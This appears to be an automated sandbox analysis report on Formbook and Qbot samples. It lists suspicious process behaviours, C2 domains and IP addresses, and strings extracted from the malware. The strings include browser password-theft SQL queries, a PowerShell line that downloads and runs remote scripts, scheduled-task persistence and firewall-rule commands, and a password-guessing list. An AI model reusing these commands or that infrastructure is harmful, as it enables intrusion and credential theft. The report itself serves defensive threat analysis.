

Manual execution by a user
- audiodg.exe (PID: 3568)
- control.exe (PID: 2920)
- chrome.exe (PID: 2208)
- chrome.exe (PID: 3540)
- msg.exe (PID: 2544)
- chrome.exe (PID: 1836)
- chrome.exe (PID: 4388)
- wlanext.exe (PID: 5396)
- vgaxrmxsxd8.exe (PID: 5092)
Creates files in the program directory
- 16.exe (PID: 3752)
- javaw.exe (PID: 1428)
- regsvr32.exe (PID: 3716)
- dllhost.exe (PID: 4680)
- dllhost.exe (PID: 4652)
- dllhost.exe (PID: 5608)
Checks proxy server information
- 3.exe (PID: 3148)
- rundll32.exe (PID: 2256)
- 7.exe (PID: 3244)
- rundll32.exe (PID: 3872)
- 15.exe (PID: 2564)
- 20.exe (PID: 796)
- 28.exe (PID: 3188)
- 19.exe (PID: 4460)
- Styltendeschris.exe (PID: 5208)
- 31.exe (PID: 5528)
- RegAsm.exe (PID: 4060)
- RegAsm.exe (PID: 4568)
- Kamiksel.exe (PID: 4880)
- mshta.exe (PID: 4428)
- mshta.exe (PID: 3344)
Reads mouse settings
- 30.exe (PID: 3876)
Application launched itself
- chrome.exe (PID: 2208)
- chrome.exe (PID: 3540)
- chrome.exe (PID: 1836)
- chrome.exe (PID: 4388)
- iexplore.exe (PID: 6112)
- iexplore.exe (PID: 2948)
- iexplore.exe (PID: 5428)
- iexplore.exe (PID: 5064)
- iexplore.exe (PID: 5436)
- iexplore.exe (PID: 2308)
- iexplore.exe (PID: 4816)
- iexplore.exe (PID: 6068)
- iexplore.exe (PID: 1604)
- iexplore.exe (PID: 3036)
Reads Environment values
- 21.exe (PID: 1644)
- 24.exe (PID: 2972)
- 5.exe (PID: 3012)
- 9.exe (PID: 4960)
- MSBuild.exe (PID: 2032)
- InstallUtil.exe (PID: 5252)
Drops the executable file immediately after the start
- explorer.exe (PID: 1164)
- dllhost.exe (PID: 4680)
- dllhost.exe (PID: 4652)
- dllhost.exe (PID: 5608)
Reads the Internet Settings
- explorer.exe (PID: 1164)
Reads Internet Explorer settings
- mshta.exe (PID: 4428)
- mshta.exe (PID: 3344)
Write to the desktop.ini file (may be used to cloak folders)
- iexplore.exe (PID: 3024)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Formbook
(PID) Process(3568) audiodg.exe
C2www.worstig.com/w9z/
Strings (79)USERNAME
LOCALAPPDATA
USERPROFILE
APPDATA
TEMP
ProgramFiles
CommonProgramFiles
ALLUSERSPROFILE
/c copy "
/c del "
\Run
\Policies
\Explorer
\Registry\User
\Registry\Machine
\SOFTWARE\Microsoft\Windows\CurrentVersion
Office\15.0\Outlook\Profiles\Outlook\
NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook\
\SOFTWARE\Mozilla\Mozilla
\Mozilla
Username:
Password:
formSubmitURL
usernameField
encryptedUsername
encryptedPassword
\logins.json
\signons.sqlite
\Microsoft\Vault\
SELECT encryptedUsername, encryptedPassword, formSubmitURL FROM moz_logins
\Google\Chrome\User Data\Default\Login Data
SELECT origin_url, username_value, password_value FROM logins
.exe
.com
.scr
.pif
.cmd
.bat
ms
win
gdi
mfc
vga
igfx
user
help
config
update
regsvc
chkdsk
systray
audiodg
certmgr
autochk
taskhost
colorcpl
services
IconCache
ThumbCache
Cookies
SeDebugPrivilege
SeShutdownPrivilege
\BaseNamedObjects
config.php
POST
HTTP/1.1
Host:
Connection: close
Content-Length:
Cache-Control: no-cache
Origin: http://
User-Agent: Mozilla Firefox/4.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://
Accept-Language: en-US
Accept-Encoding: gzip, deflate
dat=
f-start
f-end
Decoy C2 (64)crazzysex.com
hanferd.com
gteesrd.com
bayfrontbabyplace.com
jicuiquan.net
relationshiplink.net
ohchacyberphoto.com
kauegimenes.com
powerful-seldom.com
ketotoken.com
make-money-online-success.com
redgoldcollection.com
hannan-football.com
hamptondc.com
vllii.com
aa8520.com
platform35markethall.com
larozeimmo.com
oligopoly.net
llhak.info
fisioservice.com
tesla-magnumopus.com
cocodrilodigital.com
pinegrovesg.com
traveladventureswithme.com
hebitaixin.com
golphysi.com
gayjeans.com
quickhire.expert
randomviews1.com
eatatnobu.com
topmabati.com
mediaupside.com
spillerakademi.com
thebowtie.store
sensomaticloadcell.com
turismodemadrid.net
yuhe89.com
wernerkrug.com
cdpogo.net
dannynhois.com
realestatestructureddata.com
matewhereareyou.net
laimeibei.ltd
sw328.com
lmwworks.net
xtremefish.com
tonerias.com
dsooneclinicianexpert.com
281clara.com
smmcommunity.net
dreamneeds.info
twocraft.com
yasasiite.salon
advk8qi.top
drabist.com
europartnersplus.com
saltbgone.com
teslaoceanic.info
bestmedicationstore.com
buynewcartab.live
prospect.money
viebrocks.com
transportationhappy.com
(PID) Process(2544) msg.exe
C2www.norjax.com/app/
Strings (79)USERNAME
LOCALAPPDATA
USERPROFILE
APPDATA
TEMP
ProgramFiles
CommonProgramFiles
ALLUSERSPROFILE
/c copy "
/c del "
\Run
\Policies
\Explorer
\Registry\User
\Registry\Machine
\SOFTWARE\Microsoft\Windows\CurrentVersion
Office\15.0\Outlook\Profiles\Outlook\
NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook\
\SOFTWARE\Mozilla\Mozilla
\Mozilla
Username:
Password:
formSubmitURL
usernameField
encryptedUsername
encryptedPassword
\logins.json
\signons.sqlite
\Microsoft\Vault\
SELECT encryptedUsername, encryptedPassword, formSubmitURL FROM moz_logins
\Google\Chrome\User Data\Default\Login Data
SELECT origin_url, username_value, password_value FROM logins
.exe
.com
.scr
.pif
.cmd
.bat
ms
win
gdi
mfc
vga
igfx
user
help
config
update
regsvc
chkdsk
systray
audiodg
certmgr
autochk
taskhost
colorcpl
services
IconCache
ThumbCache
Cookies
SeDebugPrivilege
SeShutdownPrivilege
\BaseNamedObjects
config.php
POST
HTTP/1.1
Host:
Connection: close
Content-Length:
Cache-Control: no-cache
Origin: http://
User-Agent: Mozilla Firefox/4.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://
Accept-Language: en-US
Accept-Encoding: gzip, deflate
dat=
f-start
f-end
Decoy C2 (64)niresandcard.com
bonusscommesseonline.com
mezhyhirya.com
paklfz.com
bespokewomensuits.com
smarteralarm.info
munespansiyon.com
pmtradehouse.com
hotmobile-uk.com
ntdao.com
zohariaz.com
www145123.com
oceanstateofstyle.com
palermofelicissima.info
yourkinas.com
pthwheel.net
vfmagent.com
xn--3v0bw66b.com
comsystematrisk.win
on9.party
isnxwa.info
my-smarfreen3.com
eareddoor.com
kfo-sonnenberg.com
conceptweaversindia.online
ledgermapping.com
fashionartandmore.com
broemail.com
bs3399.com
minds4rent.com
182man.com
dionclarke.com
naakwaley.com
huoerguosicaiwu.net
langongzi.net
haz-rnatresponse.com
confidentcharm.com
yshtjs.com
phiscalp.com
walletcasebuy.com
history.fail
al208.com
kitkatwaitressing.com
fxmetrix.com
riyacan.com
garrettfitz.com
worldaspect.win
serviciodomicilio.com
yngny.com
acaes.info
jujiangxizang.com
mysteryvacay.com
extensiverevive.com
feelgoodpainting.com
dtechconsultants.com
manufacturehealth.com
khmernature.com
archaicways.com
westlakegranturismo.com
transporteselruso.com
cultclassics.net
anne-nelson.com
warminch.com
bihusomu40.win
Qbot
(PID) Process(3840) 27.exe
Botnetspx129
Campaign1590734339
Version324.141
C2 (149)1.40.42.4:443
100.38.123.22:443
100.4.173.223:443
100.40.48.96:443
101.108.113.6:443
104.174.71.153:2222
104.221.4.11:2222
104.36.135.227:443
107.2.148.99:443
108.183.200.239:443
108.21.107.203:443
108.227.161.27:995
108.58.9.238:443
108.58.9.238:993
108.58.9.238:995
117.199.195.112:443
117.216.185.86:443
142.129.227.86:443
150.143.128.70:2222
162.154.223.73:443
172.78.87.180:443
173.172.205.216:443
173.173.77.164:443
173.187.103.35:443
173.187.170.190:443
173.21.10.71:2222
173.22.120.11:2222
173.245.152.231:443
175.111.128.234:443
175.111.128.234:995
175.137.136.79:443
178.193.33.121:2222
184.180.157.203:2222
184.98.104.7:995
188.173.214.88:443
188.192.75.8:995
188.27.6.170:443
189.140.112.184:443
189.159.113.190:995
189.160.217.221:443
189.231.198.212:443
189.236.218.181:443
197.160.20.211:443
203.106.195.139:443
203.198.96.239:443
207.255.161.8:2087
207.255.161.8:2222
207.255.161.8:32102
207.255.161.8:443
211.24.72.253:443
213.67.45.195:2222
216.110.249.252:2222
216.137.140.236:2222
216.163.4.91:443
216.201.162.158:995
220.135.31.140:2222
24.10.42.174:443
24.110.96.149:443
24.122.228.88:443
24.191.214.43:2083
24.201.79.208:2078
24.202.42.48:2222
24.226.137.154:443
24.229.245.124:995
24.28.183.107:995
24.42.14.241:443
24.43.22.220:443
24.43.22.220:995
24.46.40.189:2222
35.142.12.163:2222
47.136.224.60:443
47.146.169.85:443
47.152.210.233:443
47.153.115.154:443
47.153.115.154:995
47.201.1.210:443
47.202.98.230:443
47.205.231.60:443
5.13.99.38:995
50.104.186.71:443
50.29.181.193:995
59.124.10.133:443
62.38.111.70:2222
64.19.74.29:995
65.116.179.83:443
65.131.44.40:995
66.222.88.126:995
66.26.160.37:443
67.0.74.119:443
67.165.206.193:995
67.197.97.144:443
67.209.195.198:3389
67.250.184.157:443
67.83.54.76:2222
68.39.177.147:995
68.4.137.211:443
69.246.151.5:443
69.28.222.54:443
69.92.54.95:995
70.173.46.139:443
71.163.225.75:443
71.31.160.43:22
71.80.66.107:443
72.177.157.217:443
72.179.242.236:0
72.190.101.70:443
72.204.242.138:443
72.209.191.27:443
72.29.181.77:2078
72.45.14.185:443
73.210.114.187:443
73.232.165.200:995
74.134.46.7:443
74.56.167.31:443
75.110.250.89:443
75.132.35.60:443
75.137.239.211:443
75.71.77.59:443
75.87.161.32:995
77.159.149.74:443
78.96.192.26:443
78.97.145.242:443
79.117.161.67:21
79.119.67.149:443
80.240.26.178:443
81.103.144.77:443
82.127.193.151:2222
82.76.239.193:443
84.247.55.190:443
85.186.141.62:995
86.125.210.26:443
89.137.77.237:443
89.43.108.19:443
93.113.90.128:443
94.10.81.239:443
94.176.220.76:2222
94.52.160.116:443
96.18.240.158:443
96.227.122.123:443
96.37.137.42:443
96.41.93.96:443
97.127.144.203:2222
98.114.185.3:443
98.115.138.61:443
98.116.62.242:443
98.13.0.128:443
98.148.177.77:443
98.219.77.197:443
98.4.227.199:443
SaltjHxastDcds)oMc=jvh7wdUhxcsdt2
Strings (456)/F
/c ping.exe -n 6 127.0.0.1 & type "%s\System32\calc.exe" > "%s"
/ru ""
[begin]
[end]
cookie=[%s]
data=[%s]
exe=[%s] cmdline=[%s] pid=[%u] username=[%s]
ext_ip=[%s] dnsname=[%s] hostname=[%s] user=[%S] domain=[%S] is_admin=[%s] os=[%s] qbot_version=[%s] install_time=[%s] exe=[%S] prod_id=[%s]
host=[%s:%u] user=[%s] pass=[%s]
referer=[%s]
url=[%s]
url=[%s] data=[%s]
url=[%s] lb=[%s] data=[%s]
url=[%s] user=[%s] pass=[%s]
"%s\system32\schtasks.exe" /Create /RU "NT AUTHORITY\SYSTEM" /tn %s /tr "\"%s\" /I %s" /SC ONCE /Z /ST %02u:%02u /ET %02u:%02u
"%s\system32\schtasks.exe" /DELETE /F /TN %s
"%s\system32\schtasks.exe" /create /tn %S /tr "%s" /sc %S
%%%BOT_NICK%%%
%02u.%02u.%02u-%02u/%02u/%04u
%BOTID%
%BOT_COMPUTERNAME%
%BOT_MACHINE_UUID%
%BOT_USERDOMAIN%
%BOT_USERNAME%
%BOT_VENDOR_ID%
%ProgramFiles%\Internet Explorer\iexplore.exe
%ProgramFiles(x86)%\Internet Explorer\iexplore.exe
%SystemRoot%\SysWOW64\explorer.exe
%SystemRoot%\SysWOW64\mobsync.exe
%SystemRoot%\SysWOW64\xwizard.exe
%SystemRoot%\System32\mobsync.exe
%SystemRoot%\System32\xwizard.exe
%SystemRoot%\explorer.exe
%s "$windowsupdate = \"%s\"; & $windowsupdate"
%s %04x.%u %04x.%u res: %s seh_test: %u consts_test: %d vmdetected: %d createprocess: %d
%s \"$windowsupdate = \\\"%s\\\"; & $windowsupdate\"
%s%s/dupinst.php?n=%s&bg=%s&r=%u
%s\%s.vbs
%s\System32\WindowsPowerShell\v1.0\powershell.exe "$windowsupdate = \"%s\"; & $windowsupdate"
%s\System32\WindowsPowerShell\v1.0\powershell.exe \"$windowsupdate = \\\"%s\\\"; & $windowsupdate\"
%u.%s.%s.%08x
*/*
.cfg
.dat
.dll
.exe
.lnk
/bot_serv
/t3
000
1.nvprivateoffice.info
123,password,Password,letmein,1234,12345,123456,1234567,12345678,123456789,1234567890,qwerty,love,iloveyou,princess,pussy,master,monkey,abc123,99999999,9999999,999999,99999,9999,999,99,9,88888888,8888888,888888,88888,8888,888,88,8,77777777,7777777,777777,77777,7777,777,77,7,66666666,6666666,666666,6...
1234567890
2
23.49.13.33:7000
3
307
308
309
310
311
ADMIN$
ALLUSERSPROFILE
AdjustTokenPrivileges
Administrator
AllocateAndInitializeSid
AvastSvc.exe
ByteFence.exe
C$
C:\\INTERNAL\\__empty
CWSandbox
CertAddCRLContextToStore
CertAddCTLContextToStore
CertAddCertificateContextToStore
CertCloseStore
CertCreateCertificateChainEngine
CertDuplicateCRLContext
CertEnumCertificatesInStore
CertEnumSystemStore
CertFreeCRLContext
CertFreeCertificateChain
CertFreeCertificateChainEngine
CertFreeCertificateContext
CertGetCRLContextProperty
CertGetCertificateChain
CertGetEnhancedKeyUsage
CertGetNameStringW
CertOpenStore
CertSetCertificateContextProperty
CloseHandle
CloseServiceHandle
Content-Type: application/x-www-form-urlencoded
CreateDirectoryA
CreateFileA
CreateFileW
CreateProcessA
CreateProcessInternalW
CreateProcessW
CreateRemoteThread
CreateServiceW
CreateThread
CreateToolhelp32Snapshot
CreateWindowExA
CredEnumerateA
CredFree
CryptAcquireCertificatePrivateKey
CryptEnumOIDInfo
CryptFindOIDInfo
CryptUnprotectData
DefWindowProcA
DeleteFileA
DeleteService
DeleteServiceW
DeleteUrlCacheEntryW
DestroyWindow
DispatchMessageA
DnsQuery_A
DnsQuery_W
DynamicCodePolicy
EnumWindows
ExpandEnvironmentStringsA
Fiddler.exe;samp1e.exe;sample.exe;runsample.exe;lordpe.exe;regshot.exe;Autoruns.exe;dsniff.exe;VBoxTray.exe;HashMyFiles.exe;ProcessHacker.exe;Procmon.exe;Procmon64.exe;netmon.exe;vmtoolsd.exe;vm3dservice.exe;VGAuthService.exe;pr0c3xp.exe;ProcessHacker.exe;CFF Explorer.exe;dumpcap.exe;Wireshark.exe;i...
FindClose
FindFirstFileA
FindNextFileA
FindResourceA
FindWindowA
FreeSid
FtpDeleteFileA
FtpGetFileA
FtpOpenFileA
GenuineIntel
GetClipboardData
GetCurrentDirectoryA
GetCurrentThreadId
GetForegroundWindow
GetMessageA
GetMessageW
GetModuleFileNameA
GetModuleHandleA
GetProcAddress
GetUrlCacheEntryInfoW
GetVolumeInformationA
Global\{EEE80B68-1EF4-47C2-9017-59E46A84F3BC}
HOURLY /mo 5
HttpAddRequestHeadersA
HttpOpenRequestA
HttpOpenRequestW
HttpQueryInfoA
HttpQueryInfoW
HttpSendRequestA
HttpSendRequestExA
HttpSendRequestExW
HttpSendRequestW
IPC$
Initializing database...
InterlockedCompareExchange
InternetCloseHandle
InternetConnectA
InternetCrackUrlA
InternetGetCookieA
InternetGetCookieExA
InternetGetLastResponseInfoA
InternetOpenA
InternetOpenUrlA
InternetQueryDataAvailable
InternetQueryOptionA
InternetQueryOptionW
InternetReadFile
InternetReadFileExA
InternetSetOptionA
InternetSetStatusCallback
InternetWriteFile
LdrGetProcedureAddress
LdrLoadDll
LoadLibraryA
LoadResource
LocalFree
LookupAccountSidA
LookupAccountSidW
MBAMService.exe;mbamgui.exe
MessageBoxA
Microsoft
MicrosoftEdge.exe
Module32First
Module32Next
MoveFileA
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
MsMpEng.exe
NAT-PMP %u tcp
NetApiBufferFree
NetGetDCName
NetShareEnum
NetUserEnum
NetWkstaGetInfo
NtAllocateVirtualMemory
NtClose
NtCreateSection
NtFreeVirtualMemory
NtGetContextThread
NtMapViewOfSection
NtProtectVirtualMemory
NtQueryInformationProcess
NtQueryVirtualMemory
NtReadVirtualMemory
NtSetContextThread
NtUnmapViewOfSection
NtWow64QueryInformationProcess64
NtWow64ReadVirtualMemory64
NtWriteVirtualMemory
ObtainUserAgentString
OpenProcess
OpenSCManagerW
OpenThread
PFXExportCertStore
PR_Close
PR_GetError
PR_GetNameForIdentity
PR_OpenTCPSocket
PR_Read
PR_SetError
PR_Write
PStoreCreateInstance
PathCombineA
PathCombineW
PathMatchSpecA
PathMatchSpecW
PathUnquoteSpacesW
PeekMessageA
PeekMessageW
PostMessageA
PostQuitMessage
Process32First
Process32Next
ProfileImagePath
QEMU
QueryFullProcessImageNameW
Query_Main
RapportGP.DLL
ReadFile
ReadProcessMemory
Red Hat VirtIO
RegCloseKey
RegCreateKeyExA
RegDeleteValueA
RegEnumKeyExA
RegEnumValueA
RegOpenKeyExA
RegQueryInfoKeyA
RegQueryValueExA
RegSetValueExA
RegisterClassExA
RtlGetVersion
RtlNtStatusToDosError
RtlSetLastWin32Error
SAVAdminService.exe;SavService.exe
SOFTWARE\Microsoft\Internet Explorer\CodeIntegrity
SOFTWARE\Microsoft\Microsoft AntiMalware\SpyNet
SOFTWARE\Microsoft\Microsoft Antimalware\Exclusions\Paths
SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
SOFTWARE\Microsoft\Windows Defender\SpyNet
SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SOFTWARE\Wow6432Node\Microsoft AntiMalware\SpyNet
SOFTWARE\Wow6432Node\Microsoft\Windows Defender\Spynet
SbieDll.dll
Self test FAILED!!!
Self test OK.
SendMessageA
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\.\%coot\cimv2")
Set colFiles = objWMIService.ExecQuery("Select * From CIM_DataFile Where Name = '%s'")
For Each objFile in colFiles
objFile.Copy("%s")
Next
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\.\%coot\cimv2")
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("%s", null, nul, nul)
SetCurrentDirectoryA
SetEndOfFile
SetEntriesInAclA
SetFilePointer
SetLastError
SetNamedSecurityInfoA
ShellExecuteA
ShowWindow
SizeofResource
SpyNetReporting
StackWalk64
StartServiceW
StrCmpIW
StrCmpNIA
StrStrIA
StrStrIW
StrStrW
StrTrimW
SubmitSamplesConsent
TranslateMessage
UnregisterClassA
UpdateWindow
VBoxGuest
VBoxVideo
VMAUDIO
VMware Accelerated
VMware Pointing
VMware Replay
VMware SCSI
VMware SVGA
VMware VMaudio
VMware Vista
VMware server memory
Virtual HD
VirtualAllocEx
VirtualFreeEx
VirtualProtect
VirtualProtectEx
WBJ_IGNORE
WEEKLY /D TUE,WED,THU /ST 12:00:00
WNetAddConnection2W
WNetCancelConnection2W
WNetCloseEnum
WNetEnumResourceW
WNetOpenEnumW
WRSA.exe
WSAConnect
WSAGetLastError
WSASend
WSASetLastError
WScript.Sleep %u
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\.\%coot\cimv2")
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("%s", null, nul, nul)
WSCript.Sleep 2000
Set fso = CreateObject("Scripting.FileSystemObject")...
WTSEnumerateSessionsW
WTSFreeMemory
WTSQuerySessionInformationW
WTSQueryUserToken
WaitForSingleObject
Windows10 Edge HttpQueryInfo Bug!!!
WriteFile
WriteProcessMemory
ZwQueryInformationThread
ZwResumeThread
\sf2.dll
_decrypted.file;MultiAnalysis_v
aabcdeefghiijklmnoopqrstuuvwxyyz
aaebcdeeifghiiojklmnooupqrstuuyvwxyyaz
abc
abcdefghijklmnopqrstuvwxyz
administrator,argo,operator,administrador,user,prof,owner,usuario,admin,HP_Administrator,HP_Owner,Compaq_Owner,Compaq_Administrator
advapi32.dll
ansfltr
application/x-shockwave-flash
artifact.exe
aswhooka.dll
aswhookx.dll
avcuf32.dll
avgcsrvx.exe;avgsvcx.exe;avgcsrva.exe
avp.exe
bdagent.exe;vsserv.exe;vsservppl.exe
c1
c:\hiberfil.sysss
cashmanagementconnectionstring
ccSvcHst.exe
chrome.dll
chrome_child.dll
cmd /c schtasks.exe /Query > "%s"
cmd.exe /C \"start /MIN %s\system32\cscript.exe //E:javascript \"%s\"\" sudhfdus
cmd.exe /c ping -n 10 localhost && rmdir /S /Q "%s"
cmd=1&msg=%s&ports=
comet.yahoo.com;.hiro.tv;safebrowsing.google.com;geo.query.yahoo.com;googleusercontent.com;salesforce.com;officeapps.live.com;storage.live.com;messenger.live.com;.twimg.com;api.skype.com;mail.google.com;.bing.com;playtoga.com;.mozilla.com;.mozilla.org;hotbar.com;lphbs.com;contacts.msn.com;search.msn...
connect
coreServiceShell.exe;PccNTMon.exe;NTRTScan.exe
crypt32.dll
cryptui.dll
cscript.exe
data_after
data_before
data_end
data_inject
dbghelp.dll
dnsapi.dll
egui.exe;ekrn.exe
error res='%s' err=%d len=%u
exclude_url
explorer.exe
f1
firefox.exe
fmon.exe
fshoster32.exe
h1
h2
h3
https://
https://cdn.speedof.me/sample4096k.bin?r=0.%u
https://en.wikipedia.org/static/apple-touch/wikipedia.png
i1
i2
i3
i4
ignore_url
image/gif
image/jpeg
image/pjpeg
ivm-inject.dll
jHxastDcds)oMc=jvh7wdUhxcsdt2
k1
kb
kernel32.dll
m1
mcshield.exe
metsvc-server.exe
mlwr_smpl
mpr.dll
netapi32.dll
netsh advfirewall firewall add rule name="%s" dir=in action=allow program="%s" enable=yes
netsh firewall set allowedprogram "%s" %s ENABLE
netteller.com
npl
npq
nspr4.dll
nss3.dll
ntdll.dll
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://www.dropbox.com/s/41zf98knyy5atko/001_01.ps1?dl=1'); IEX (New-Object Net.WebClient).DownloadString('https://www.dropbox.com/s/dh8flnrogfq1h1w/001.ps1?dl=1'); Invoke-MainWorker -Command '%s'"
pstorec.dll
qbot_conf_path='%S' username='%S'
qbot_run_mutex='%s' username='%S'
reg.exe ADD "HKLM\%s" /f /t %s /v "%s" /d "%s"
rsabase.dll
rsaenh.dll
s2
sample
sbtisht
send
set_url
shell32.dll
shlwapi.dll
siteadvisor.com;avgthreatlabs.com;safeweb.norton.com
snxhk_border_mywnd
srootkit
t=%s time=[%02d:%02d:%02d-%02d/%02d/%d]
tcpdump.exe;windump.exe;ethereal.exe;wireshark.exe;ettercap.exe;rtsniff.exe;packetcapture.exe;capturenet.exe
u1
urlmon.dll
user32.dll
vSockets
vkise.exe;isesrv.exe;cmdagent.exe
vm3dmp
vmacthlp.exe
vmdebug
vmnat.exe
vmrawdsk
vmscsi
vmtoolsd.exe
vmx_svga
vmxnet
w1
wbj.go
webinjects.cb
windbg.exe;ChromeUpdate.exe;msdev.exe;dbgview.exe;ollydbg.exe;ctfmon.exe;Proxifier.exe;nav.exe;Microsoft.Notes.exe;ShellExperienceHost.exe;SecHealthUI.exe
windump.exe
wininet.dll
wpcap.dll
ws2_32.dll
wtsapi32.dll
{%02X%02X%02X%02X-%02X%02X-%02X%02X-%02X%02X-%02X%02X%02X%02X%02X%02X}
(PID) Process(5280) explorer.exe
Botnetspx129
Campaign1590734339
Version324.141
C2 (149)1.40.42.4:443
100.38.123.22:443
100.4.173.223:443
100.40.48.96:443
101.108.113.6:443
104.174.71.153:2222
104.221.4.11:2222
104.36.135.227:443
107.2.148.99:443
108.183.200.239:443
108.21.107.203:443
108.227.161.27:995
108.58.9.238:443
108.58.9.238:993
108.58.9.238:995
117.199.195.112:443
117.216.185.86:443
142.129.227.86:443
150.143.128.70:2222
162.154.223.73:443
172.78.87.180:443
173.172.205.216:443
173.173.77.164:443
173.187.103.35:443
173.187.170.190:443
173.21.10.71:2222
173.22.120.11:2222
173.245.152.231:443
175.111.128.234:443
175.111.128.234:995
175.137.136.79:443
178.193.33.121:2222
184.180.157.203:2222
184.98.104.7:995
188.173.214.88:443
188.192.75.8:995
188.27.6.170:443
189.140.112.184:443
189.159.113.190:995
189.160.217.221:443
189.231.198.212:443
189.236.218.181:443
197.160.20.211:443
203.106.195.139:443
203.198.96.239:443
207.255.161.8:2087
207.255.161.8:2222
207.255.161.8:32102
207.255.161.8:443
211.24.72.253:443
213.67.45.195:2222
216.110.249.252:2222
216.137.140.236:2222
216.163.4.91:443
216.201.162.158:995
220.135.31.140:2222
24.10.42.174:443
24.110.96.149:443
24.122.228.88:443
24.191.214.43:2083
24.201.79.208:2078
24.202.42.48:2222
24.226.137.154:443
24.229.245.124:995
24.28.183.107:995
24.42.14.241:443
24.43.22.220:443
24.43.22.220:995
